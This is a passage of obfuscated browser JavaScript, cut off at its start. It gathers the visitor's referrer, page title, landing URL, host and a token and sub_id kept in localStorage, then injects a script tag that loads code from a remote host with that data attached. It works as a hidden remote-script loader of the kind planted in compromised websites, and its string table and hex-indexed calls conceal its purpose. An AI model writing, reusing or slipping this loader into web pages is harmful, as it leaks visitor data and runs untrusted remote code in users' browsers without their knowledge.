_0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}